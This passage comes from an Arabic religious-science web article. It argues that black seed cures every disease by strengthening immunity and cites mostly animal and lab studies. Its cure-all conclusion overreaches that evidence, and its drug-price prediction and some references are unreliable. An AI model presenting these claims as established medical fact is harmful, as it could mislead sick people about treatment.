<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">مجموعة تناولت الحبة السوداء بواقع جرام واحد مرتين يومياً، ومجموعة ضابطة تناولت الفحم المنشط بدلاً منها لمدة أربعة أسابيع، وقد غلفت عبوات بذور الحبة السوداء في كبسولات متشابهة تماماً مع عبوات الفحم، وقد ثبت من خلال هذا البحث أن للحبة السوداء أثراً مقوياً لوظائف المناعة: حيث ازدادت نسبة الخلايا اللمفاوية التائية المساعدة إلى الخلايا التائبة الكابحة إلى 72% في الوسط.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">وحدث تحسن في نشاط خلايا القاتل الطبيعي بنسبة 74% في المتوسط.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">أما المجموعة الضابطة فحدث نقص 7% في نسبة الخلايا المساعدة إلى الكابحة، وحدث تحسن 42% في نشاط خلايا القاتل الطبيعي، وقد عزى هذا إلى قدرة الأغذية الطبيعية في إحداث أثراً في تقوية المناعة، بعد امتصاص الفحم للكيماويات السامة في الطعام المهضوم والشراب.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">وقد جاءت نتائج بعض الدراسات الحديثة مؤكدة لنتائج أبحاث القاضي منها:</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">ـ نشرت مجلة المناعة الدوائية في عدد أغسطس 1995م (10) بحثاً حول تأثير الحبة السوداء على الخلايا اللمفاوية المدمرة للخلايا السرطانية الإنسانية في الخارج على عدة مطفرات، وعلى نشاط البلعمة لخلايا الدم البيضاء متعددة النواة، وقد أثبت البحث تأثيراً منشطاً لمستخلص الحبة السوداء على استجابة الخلايا اللمفاوية لأنواع معينة من الخلايا السرطانية، كما أثبت البحث أيضاً أن مستخلص الحبة السوداء يزيد من إنتاج بعض الوسائط المناعية (انترليوكين 3) من الخلايا اللمفاوية البشرية، عندما زرعت مع نفس الخلايا السرطانية السابقة بدون إضافة أي منشطات أخرى.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">كما أثبت البحث أيضاً أن الحبة السوداء تزيد من إفراز انترليوكين نوع 1 ـ بيتا، مما يعني أن لها تأثيراً في تنشيط خلايا البلعمة.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">كما نشرت مجلة المناعة الدوائية في عدد سبتمبر 2000م (11) بحثاً عن التأثير الوقائي لزيت الحبة السوداء ضد الإصابة cytomegalovirus بالفيروس المضخم للخلايا في الفئران، حيث اختبر زيت الحبة السوداء كمضاد للفيروسات وقيست المناعة المكتسبة أثناء الفترة المبكرة من الإصابة بالفيروس وذلك بتحديد خلايا القاتل الطبيعي والخلايا البلعمية الكبيرة وعملية البلعمة. وبعد إعطاء زيت الحبة السوداء للفئران، وجد تثبيط واضح لمعدلات نمو الفيروس في الكبد والطحال بعد ثلاثة أيام من الإصابة، كما ازدادت معدلات الأجسام المضادة في المصل، ومع أنه انخفض كل من عدد ونشاط خلايا القاتل الطبيعي في اليوم الثالث من الإصابة، إلا أنه حدثت زيادة في أعداد الخلايا المساعدة التائية. وفي اليوم العاشر مع الإصابة لم يمكن تحديد أي معدل لوجود الفيروس في الكبد والطحال، بينما وجد بوضوح في مجموعة التحكم.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">وأظهرت هذه النتائج أن زيت الحبة السوداء له خاصية مضادة للفيروسات المضخمة للخلايا والتي قيست من خلال ازدياد وظيفة وعدد الخلايا اللمفاوية التائية المساعدة T cells (+) CD4 وزيادة الخلايا البلعمية الكبيرة وتنشيط عملية البلعمة وزيادة إنتاج الإنترفيرون نوع جاما في المصل.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">ـ نشرت مجلة السرطان الأوربية في عدد أكتوبر 1999م (12) بحثاً عن تأثير مركب الثيموكينون على سرطان المعدة في الفئران، وقد أثبت البحث أن الزيوت الطيارة في بذور الحبة السوداء يعد عاملاً كيميائياً قوياً واقياً ضد السرطان في المعدة، وقد عزى هذا لأن لها تأثيراً مضاداً للأكسدة والالتهابات. كما نشرت مجلة أبحاث مضادات السرطان في عدد مايو 1998م (13) بحثاً عن مستخلصات الحبة السوداء كمضاد للأورام السرطانية، وأثبت البحث أن مركبات الثيموكيون والدايثيموكنيون لهما تأثير مدمر على أنواع عديدة من الخلايا السرطانية البشرية.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">ـ نشرت أيضاً مجلة الاثنو الدوائية في عدد أبريل عام 2000م (14) بحثاً تطبيقياً آخر عن التأثيرات السمية والمناعية للمستخلص الإيثانولي من بذور الحبة السوداء وثبت أن له تأثيراً سمياً قوياً على بعض الخلايا السرطانية وتأثيراً قوياً ومنشطاً للمناعة الخلوية.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">ـ نشرت نفس المجلة في عدد نوفمبر 1999م (15) بحثاً عن تأثير الثيموكينون على متلازمة فانكوني ونشاط الخلايا السرطانية في الفئران وأثبت البحث أن هذا المركب الموجود في الحبة السوداء له نشاط واضح مضاد للأورام.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">ـ نشرت مجلة النباتات الطبية في عدد فبراير 1995م (16) بحثاً عن تأثير زيت الحبة السوداء الثابت ومركب الثميموكينون على كرات الدم البيضاء، والأكسدة الفوقية للدهن في الأغشية المبطنة وثبت من خلال هذا البحث صحة الاستخدام الشعبي للحبة السوداء ومنتجاتها في علاج الروماتيزم والأمراض الالتهابية ذات العلاقة. كما ثبت أيضاُ أن لمركب النبحيلون تأثيراً متوسطاً مثبطاً لإفراز الهستامين من الخلايا البلازمية في الدراسة التي نشرتها مجلة الحساسية في عدد مارس 1992م (17).</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">ـ نشرت مجلة السرطان في عدد مارس 1992م (18) بحثاً عن الخواص المضادة للأورام في بذور الحبة السوداء وأجرى البحث على خلايا سرطانية مسببة للاستسقاء.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">(EAC)Ehrlich ascites rarcinoma (DLA) Daltpms Iymphonia ascites cells. (s-180) and sarcoma- 180</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">وقد توقف نمو هذه الأورام تماماً داخل حيوانات التجارب بواسطة المواد الفعالة في بذور الحبة السوداء ويعتقد لحد كبير أن مستوى التأثير وصل للحمض النووي دنا.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">ـ نشرت مجلة الاثنو الدوائية في عدد فبراير 2002م (19) بحثاً عن تأثير زيت الحبة السوداء على تليف الكيد الذي يحدث نتيجة الإصابة بالبلهارسيا المعوية في الفئران.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">وأثبت البحث أن لهذا الزيت تأثيراً مضاداً لتدمير الخلايا الكبدية نتيجة الإصابة بديدان البلهارسيا، وقد تحسنت أنزيمات الكبد تحسناً ملحوظاً، وانكمشت بؤر الإصابة ببيوض الديدان في الكبد انكماشاً كبيراً، مما يعني أنه يمكن أن يكون لزيت الحبة السوداء دور في التحكم ضد التغيرات التي تحدثها الإصابة بديدان البلهارسيا المعوية. وذكر الباحثون أن هذا التحسن يمكن أن يعزي جزئياً إلى التحسن في جهاز مناعة العائل وإلى التأثير المضاد للأكسدة في هذا الزيت.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">ـ نشرت مجلة اثنو الدوائية في عدد سبتمبر 1991م (19) بحثاً عن التأثير المضاد للميكروبات في بذور الحبة السوداء ثبت من خلاله أن لها تأثيراً مثبطاً للجراثيم موجبة الجرام ممثلة في جراثيم المكورة الذهبية، والتي قتل النوع الخطير منها تحت الجلد عندما عولج بالمستخلص حقنا، وكان له تأثير مباشر على عدد من الجراثيم سالبة الجرام، أو معاضد لبعض المضادات الحيوية.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">وهناك عدة دراسات تعضد التأثير المضاد للبكتيريا في مستخلص الحبة السوداء وخصوصاً الجراثيم موجبة الجرام. وغير ذلك من الأبحاث في مجالات عديدة أخرى يمكن أن يفرد لها مقال آخر بإذن الله</span></p>
<p style="text-align: right;"><strong><span style="color: #ff0000; font-size: 14pt;">ثالثاً: وجه الإعجاز</span></strong></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">أخبر النبي ـ صلى الله عليه وسلم ـ أن في الحبة السوداء شفاء لكل داء، ووردت كلمة شفاء في صيغ الأحاديث كلها غير معرفة بالألف واللام، وجاءت في سياق الإثبات فهي لذلك نكرة تعم في الغالب، وبالتالي يمكن أن نقول أن في الحبة السوداء نسبة من الشفاء في كل داء.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">وقد ثبت من خلال وصف الجهاز المناعة أنه النظام الوحيد والفريد الذي يمتلك السلاح المتخصص للقضاء على كل داء، إذ تقوم الخلايا البلعمية بعد التهام الجراثيم الغازية وهضمها بعرض قطع البكتريا المتحللة (المستضد Antgenic) على سطحها، ثم تلتصق بالخلايا اللمفاوية لتعريفها على التركيب الدقيق للميكروب، فتحث كلاً من الخلايا البائية B. والخلايا التائية T لإنتاج الأجسام المضادة، أو خلايا T المتخصصة والخاصة بهذا المستضد الذي حفز إنتاجهما. ويمتلك جدار الخلايا البائية حوالي 100 ألف جزئ من الأجسام المضادة، والذي يتفاعل بخصوصية عالية مع النوع الخاص الذي سببه المستضد عند الميكروب، وكذلك في الخلايا التائية حيث تكون المستقبلات البروتينية السطحية الكائنة في جدار الخلية اللمفاوية والتي تسمى علامات الخلية.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">(T.cell markers) متشابهة تماماً للأجسام المضادة، وتتحد الأجسام والخلايا التائية المتخصصة اتحاداً تاماً مع المستضد للميكروب فتبطل عمله أو تدمره، وبالتالي فهذه المناعة هي مناعة متخصصة لكل كائن غريب يوجد داخل الجسم فلكل داء دواؤه المناسب</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">وبما أنه لا توجد مادة مركبة أو بسيطة على وجه الأرض تملك خاصية المقدرة على التخلص من مسببات جميع الأمراض وشفائها حتى الآن ـ فيما نعلم ـ وتعمل عمل جهاز المناعة، فعلين يمكننا القول بأنه الجهاز الوحيد الذي يملك تقديم شفاء من كل داء ـ على وجه الحقيقة واليقين ـ بما يحويه من نظام المناعة النوعية أو المكتسبة التي تمتلك إنشاء الأجسام المضادة، وتكوين سلاح الخلايا القاتلة والمحللة المتخصصة لكل كائن مسبب للمرض.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">وهذا الجهاز هو مثل بقية الأجهزة ينتابه العطب والخلل والمرض، فقد يعمل بكامل طاقته وكفاءته أو بأقل حسب صحته وصحة مكوناته، فمادام هذا الجهاز سليماً معافى في الجسم يستطيع القضاء على كل داء (يطلق الداء إما على المرض أو على مسبب المرض).</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">وحيث أن هناك مواد خلقها الله سبحانه وتعالى تنشط هذا الجهاز وتقوية، أو تعالج وتصلح ما فيه، فيمكن أن توصف بما يوصف به هذا الجهاز نفسه. وبما أنه قد ثبت أن الحبة السوداء تنشط المناعة النوعية أو المكتسبة برفعها نسبة الخلايا المساعدة والخلايا الكابحة وخلايا القاتل الطبيعي ـ وكلها خلايا ليمفاوية في غاية التخصص والدقة ـ لما يقرب من 75% في بحث القاضي، وبما أكدته الأبحاث المنشورة في الدوريات العلمية لهذه الحقيقة، حيث تحسنت الخلايا الليمفاوية المساعدة وخلايا البلعمة، وازداد مركب الإنترفيرون، وتحسنت المناعة الخلوية، وانعكس ذلك التحسن في جهاز المناعة على التأثير المدمر لمستخلص الحبة السوداء على الخلايا السرطانية وبعض الفيروسات، وتحسن آثار الإصابة بديدان البلهارسيا.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">لذلك يمكن أن نقرر أن في الحبة السوداء شفاء من كل داء لإصلاحها وتقويتها لجهاز المناعة وهو الجهاز الذي فيه شفاء من كل داء، ويتعامل مع كل مسببات الأمراض، ويملك تقديم الشفاء الكامل أو بعضه لكل الأمراض، كما أن ورود كلمة شفاء في الأحاديث بصيغة النكرة يدعم هذا الاستنتاج، حيث تتفاوت درجات الشفاء تبعاً لحالة جهاز المناعة ونوع المرض وأسبابه ومراحله.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">وبهذا يفسر العموم الوارد في الحديث ويتوافق مع الأقوال السابقة لشرح الحديث، وهكذا تجلت الحقيقة العلمية في هذه الأحاديث الشريفة والتي ما كان لأحد من البشر أن يدركها فضلاً عن أن يقولها ويحدث الناس بها منذ أربعة عشر قرناً إلا نبي مرسل من الله، يتلقى معلوماته من العليم بأسرار خلقه. وصدق الله القائل:(</span><br />
<span style="color: #000000; font-size: 14pt;">وما ينطق عن الهوى، إن هو إلا وحي يوحي) النجم آية 3 ـ 4.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">تنبيهات مهمة: يفيد منطوق ومفهوم نصوص الحبة السوداء أن فيها شفاء من الأمراض، فلا ينبغي أن يتناولها الإنسان إلا عند إصابته بالمرض. وألا يدفع الحماس للسنة أن يتناول الأصحاء كميات هائلة منها أو من زيوتها بلا ضابط طلباً للوقاية والحماية، مما قد يؤدي إلى عواقب لا تحمد عقباها. ويجب أن يعرف المريض الجرعة الملائمة لمرضه، وأقصى كمية يمكن أن يتناولها يومياً، وكيفية تناولها، وأن يعرف أفضل طريقة للاستفادة منها، مفردة أو مركبة مجروشة أو صحيحة وذلك بإشراف طبيب.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">ينبغي استثمار هذا البحث وأشباهه من بحوث الطب النبوي في تأصيل وتقنين العلاج بهذه الوسائل اليسيرة المفيدة من قبل الأطباء والعاملين في الحقل الدوائي، وألا ندفن رؤوسنا في الرمال وندع هذه الاستخدامات لأدعياء الخبرة في العلاج بالأعشاب، وتجار صناعة الزيوت كما حدث في السنوات الأخيرة. كما يجب علينا أن ننتبه إلى أن الأدوية الكيماوية سترتفع أثمانها إلى ستة أضعاف سعرها الحالي، بعد ثلاث سنوات من الآن في كل البلاد الإسلامية، وفقاً لترتيبات منظمة التجارة العالمية التي سوف تمنع صناعة هذه الأدوية إلا في بلد المنشأ بعد عام 2005م، لذلك نهيب بالباحثين المسلمين أن يتوجهوا لاستخراج كنوز الطب النبوي محققة بالأبحاث العلمية الرصينة. كما نهيب بالمستثمرين كذلك أن يستثمروا في هذا المجال الحيوي، وألا ينتظروا وقوع الكارثة في استدلال المسلمين بالدواء كما استذلوا بالغذاء.</span></p>
<p><iframe loading="lazy" src="//www.youtube.com/embed/eie9ZEfHs_s" width="560" height="314" allowfullscreen="allowfullscreen"></iframe></p>
<p><iframe loading="lazy" src="//www.youtube.com/embed/E1hbB5t3lpE" width="560" height="314" allowfullscreen="allowfullscreen"></iframe></p>
<p style="text-align: right;"><strong><span style="color: #ff0000; font-size: 14pt;">الهوامش والمراجع:</span></strong></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">(1 ) أخرجه البخاري(10/121) في الطب: باب الحبة السوداء. ومسلم (2215) في السلام: باب التداوي بالحبة السوداء.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">(2) فتح الباري (10/143ح5687).</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">(3) صحيح مسلم (4/1736ح89).</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">(4) أحمد القاضي وأسامة فنديل ـ الحبة السوداء شفاء من كل داء، ط2 1421 هيئة الإعجاز العلمي في القرآن والسنة ـ رابطة العالم الإسلامي.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">(5) مجلة العلوم والتقنية. العدد 37 محرم 1917هـ مقالات في جهاز المناعة للدكتور خالد أبو الخير والدكتورة فاتن الزامل والدكتور هاشم عروة.</span></p>
<p style="text-align: right;"><span style="color: #000000; font-size: 14pt;">(6) مجلة العلوم الأمريكية المترجمة(1999 الكويت).</span></p>
					</div>
  
                	<br>
               <div class="my-tags-list-title">الوسوم: </div>
					                
                	<br>
                	<div class="short-link ">
               
             
              		</div>
                
					<br>
					
					                					<div class="section-title">
						<h4 class="default-title">مقالات ذات صلة</h4>
					</div>

					<ul class="list-unstyled  clearfix row">
														<li class="col-md-7 col-sm-6 col-xs-12">
									<div class="related-post big">
										<figure>
											<div class="fig-img">
												<a href="https://quran-m.com/%d9%84%d9%8a%d8%a3%d9%83%d9%84%d9%88%d8%a7-%d9%85%d9%86-%d8%ab%d9%85%d8%b1%d9%87-%d9%88%d9%85%d8%a7-%d8%b9%d9%85%d9%84%d8%aa%d9%87-%d8%a3%d9%8a%d8%af%d9%8a%d9%87%d9%85/">
													<img post-id="2362" fifu-featured="1" src="https://quran-m.com/firas/ar_photo/1228486052423387786_90e420fb6e_m.jpg" alt="ليأكلوا من ثمره وما عملته أيديهم" title="ليأكلوا من ثمره وما عملته أيديهم" class="img-responsive align-center" />												</a>
											</div>
											<figcaption>
<!-- 												<span class="date"><i class="fa fa-clock-o"></i> الأربعاء-ديسمبر-2019</span> -->
												<h4 class="item_title"><a href="https://quran-m.com/%d9%84%d9%8a%d8%a3%d9%83%d9%84%d9%88%d8%a7-%d9%85%d9%86-%d8%ab%d9%85%d8%b1%d9%87-%d9%88%d9%85%d8%a7-%d8%b9%d9%85%d9%84%d8%aa%d9%87-%d8%a3%d9%8a%d8%af%d9%8a%d9%87%d9%85/">ليأكلوا من ثمره وما عملته أيديهم</a></h4>
											</figcaption>
										</figure>
									</div>
								</li>
														<li class="col-md-5 col-sm-6 col-xs-12">
									<div class="related-post ">
										<figure>
											<div class="fig-img">
												<a href="https://quran-m.com/%d8%a7%d9%84%d8%aa%d9%81%d8%b3%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%84%d9%82%d9%88%d9%84%d9%87-%d8%aa%d8%b9%d8%a7%d9%84%d9%89-%d9%81%d9%8e%d8%a7%d9%84%d9%92%d8%aa%d9%8e%d9%82%d9%8e/">
													<img post-id="6222" fifu-featured="1" src="https://quran-m.com/wp-content/uploads/2020/04/94218823_1155491114785115_7127772010402283520_n.jpg" alt="التفسير العلمي لقوله تعالى : &#8220;فَالْتَقَمَهُ الحُوتُ&#8221;" title="التفسير العلمي لقوله تعالى : &#8220;فَالْتَقَمَهُ الحُوتُ&#8221;" class="img-responsive align-center" />												</a>
											</div>
											<figcaption>
<!-- 												<span class="date"><i class="fa fa-clock-o"></i> الخميس-أبريل-2020</span> -->
												<h4 class="item_title"><a href="https://quran-m.com/%d8%a7%d9%84%d8%aa%d9%81%d8%b3%d9%8a%d8%b1-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%84%d9%82%d9%88%d9%84%d9%87-%d8%aa%d8%b9%d8%a7%d9%84%d9%89-%d9%81%d9%8e%d8%a7%d9%84%d9%92%d8%aa%d9%8e%d9%82%d9%8e/">التفسير العلمي لقوله تعالى : &#8220;فَالْتَقَمَهُ الحُوتُ&#8221;</a></h4>
											</figcaption>
										</figure>
									</div>
								</li>
														<li class="col-md-5 col-sm-6 col-xs-12">
									<div class="related-post ">
										<figure>
											<div class="fig-img">
												<a href="https://quran-m.com/%d9%81%d9%8a-%d9%83%d9%84-%d9%83%d8%a8%d9%90%d8%af-%d8%b1%d8%b7%d8%a8%d8%a9-%d8%a3%d8%ac%d8%b1%d9%8c/">
													<img src="https://quran-m.com/userfiles/image/dog/98(1).jpg" alt="في كل كبِد رطبة أجرٌ" class="img-responsive align-center" />												</a>
											</div>
											<figcaption>
<!-- 												<span class="date"><i class="fa fa-clock-o"></i> الخميس-يناير-2020</span> -->
												<h4 class="item_title"><a href="https://quran-m.com/%d9%81%d9%8a-%d9%83%d9%84-%d9%83%d8%a8%d9%90%d8%af-%d8%b1%d8%b7%d8%a8%d8%a9-%d8%a3%d8%ac%d8%b1%d9%8c/">في كل كبِد رطبة أجرٌ</a></h4>
											</figcaption>
										</figure>
									</div>
								</li>
											</ul>

				</div>
				<div class="col-md-3 col-sm-4 col-xs-12">
                        <!--
                        <a href="https://www.facebook.com/profile.php?id=100094378080203" target="_blank">
                        <img style="max-width:100%" src="https://quran-m.com/wp-content/uploads/2023/03/Verticalbanner10.png" />
                        </a>
					
					<div class="side-ads" style="display:none">
						<a href="#">
						<img src="https://quran-m.com/wp-content/uploads/2020/01/ads.png" class="img-responsive align-center" alt="img">
						</a>
					</div>
					-->
					<br>
<!-- 					<div class="jumbotron">

						<div class="section-title">
							<h3 class="default-title"><i class="fa fa-edit"></i> اقرأ ايضا</h3>
						</div>

						<ul class="list-unstyled no-margin">
														<li>
							 <div class="sm-news-widget">
                             	<a href="https://quran-m.com/%d8%a7%d9%84%d9%87%d8%af%d9%8a-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%81%d9%82-%d8%a8%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d8%a7%d9%86%d8%a7%d8%aa-%d8%a3%d8%ab%d9%86%d8%a7/">	
								 <div class="media">
									 <div class="media-left">
										 										 <img src="https://quran-m.com/userfiles/image/maka/monkey-brain-14.jpg" alt="الهدي النبوي في الرفق بالحيوانات أثناء ذبحها ـ بعض مظاهر تعذيب الحيوانات أثناء أكلها في الصين" class="media-object" />										 									 </div>
									 <div class="media-body">
										 <h4 class="media-heading">الهدي النبوي في الرفق بالحيوانات أثناء ذبحها ـ بعض مظاهر تعذيب الحيوانات أثناء أكلها في الصين</h4>
										 <span class="date"><i class="fa fa-clock-o"></i> 02-01-2020</span>
									 </div>
								 </div>
                                </a>
							 </div>
						 </li>
														<li>
							 <div class="sm-news-widget">
                             	<a href="https://quran-m.com/%d8%a7%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%88%d8%a7%d9%84%d8%af%d9%81%d8%a7%d8%b9-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d8%a7%d9%86%d8%a7%d8%aa-%d8%af%d9%84%d9%8a%d9%84-%d8%b9%d9%84%d9%89/">	
								 <div class="media">
									 <div class="media-left">
										 										 <img src="https://quran-m.com/wp-content/uploads/2024/09/5741878.jpg" alt="5741878" class="media-object" />										 									 </div>
									 <div class="media-body">
										 <h4 class="media-heading">الهجوم والدفاع عند الحيوانات: دليل على بديع صنع الله</h4>
										 <span class="date"><i class="fa fa-clock-o"></i> 01-09-2024</span>
									 </div>
								 </div>
                                </a>
							 </div>
						 </li>
														<li>
							 <div class="sm-news-widget">
                             	<a href="https://quran-m.com/%d9%85%d8%b4%d8%a7%d8%b1%d9%82-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6-%d9%88%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d9%87%d8%a7/">	
								 <div class="media">
									 <div class="media-left">
										 										 <img src="https://quran-m.com/firas/ar_photo/1181958612800px-muslim_world.jpg" alt="مشارق الأرض ومغاربها" class="media-object" />										 									 </div>
									 <div class="media-body">
										 <h4 class="media-heading">مشارق الأرض ومغاربها</h4>
										 <span class="date"><i class="fa fa-clock-o"></i> 21-12-2019</span>
									 </div>
								 </div>
                                </a>
							 </div>
						 </li>
														<li>
							 <div class="sm-news-widget">
                             	<a href="https://quran-m.com/%d8%a7%d9%84%d8%ad%d8%b5%d8%a7%d8%af-%d8%a7%d9%84%d8%ad%d8%aa%d9%85%d9%8a-%d9%84%d9%84%d8%a5%d8%a8%d8%a7%d8%ad%d9%8a%d8%a9/">	
								 <div class="media">
									 <div class="media-left">
										 										 <img src="https://quran-m.com/firas/ar_photo/124167576369007876_38430857c9_m.jpg" alt="الحصاد الحتمي للإباحية" class="media-object" />										 									 </div>
									 <div class="media-body">
										 <h4 class="media-heading">الحصاد الحتمي للإباحية</h4>
										 <span class="date"><i class="fa fa-clock-o"></i> 25-12-2019</span>
									 </div>
								 </div>
                                </a>
							 </div>
						 </li>
														<li>
							 <div class="sm-news-widget">
                             	<a href="https://quran-m.com/%d9%82%d8%b5%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a-%d9%85%d9%8a%d9%83%d8%a7%d8%a6%d9%8a%d9%84-%d8%a8%d9%84%d9%8a%d8%ae%d9%8a%d9%88/">	
								 <div class="media">
									 <div class="media-left">
										 										 <img src="https://quran-m.com/firas/ar_photo/125077247601-yahia-.jpg" alt="قصة إسلام السويدي ميكائيل بليخيو" class="media-object" />										 									 </div>
									 <div class="media-body">
										 <h4 class="media-heading">قصة إسلام السويدي ميكائيل بليخيو</h4>
										 <span class="date"><i class="fa fa-clock-o"></i> 26-12-2019</span>
									 </div>
								 </div>
                                </a>
							 </div>
						 </li>
														<li>
							 <div class="sm-news-widget">
                             	<a href="https://quran-m.com/%d9%88%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d9%88-%d8%a8%d8%a7%d9%84%d9%86%d8%ac%d9%85-%d9%87%d9%85-%d9%8a%d9%87%d8%aa%d8%af%d9%88%d9%86/">	
								 <div class="media">
									 <div class="media-left">
										 										 <img src="https://quran-m.com/firas/ar_photo/1274550261300px-polaris_system.jpg" alt="وعلامات و بالنجم هم يهتدون" class="media-object" />										 									 </div>
									 <div class="media-body">
										 <h4 class="media-heading">وعلامات و بالنجم هم يهتدون</h4>
										 <span class="date"><i class="fa fa-clock-o"></i> 29-12-2019</span>
									 </div>
								 </div>
                                </a>
							 </div>
						 </li>
							
						</ul>
					</div> -->
					<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v23.0"></script>
					<div class="fb-page" data-href="https://www.facebook.com/profile.php?id=100094378080203" data-tabs="timeline" data-width="" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/profile.php?id=100094378080203" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/profile.php?id=100094378080203">‎الاعجاز القرآني‎</a></blockquote></div>
 
				</div>

			</div>

		</div>
	</div>
</main>



<div class="subscribe inner">
 <div class="container">
	 <div class="row">
		 <div class="col-md-10 col-md-offset-1 col-sm-12">
				 <div class="form-group">
					 <div class="row">
						 <div class="col-md-4 col-sm-5 col-xs-12">
							 <h4><span>القائمة</span> البريدية</h4>
							 <p>إشترك في قائمنا البريدية ليصلك كل ما هو جديد من المقالات</p>
						 </div>
						 [mailpoet_form id="1"]
					 </div>
				 </div>
		 </div>
	 </div>
 </div>
</div>
<footer class="main-footer">
	<div class="top-footer">
		<div class="container">
			<div class="row">
				<div class="col-md-6 col-sm-4 col-xs-12">
					<div class="footer-logo">
						<img src="https://quran-m.com/wp-content/themes/3elm-eman/assets/images/footer-logo.png" class="img-responsive" alt="الاعجاز العلمي في القرآن">
						<p>اعجاز القرآن هو تحدي الله للعرب والبشر أن يأتي بمثل هذا القرآن من حيث نظمه وبيانه ومعانيه ولو سورة واحدة ومن أقسامه الاعجاز البياني والاعجاز اللغوي والاعجاز العلمي في القرآن والاعجاز الغيبي والاعجاز التشريعي</p>
						<div class="footer-social">
							<a href="https://www.facebook.com/profile.php?id=100094378080203" class="fa fa-facebook"></a>
							<a href="#" class="fa fa-twitter"></a>
							<a href="#" class="fa fa-instagram"></a>
							<a href="#" class="fa fa-soundcloud"></a>
						</div>
					</div>
				</div>
				<div class="col-md-3 col-sm-4 col-xs-12">
					<div class="footer-links">
						<h6>اقسام الموقع</h6>
						<ul id="menu-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="list-unstyled no-margin"><li id="menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5684"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">الاعجاز العلمي</a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5685"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%ba%d9%8a%d8%a8%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">اعجاز القرآن الغيبي والتاريخي</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5686"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">الاعجاز العلمي علوم الطب و الحياة</a></li>
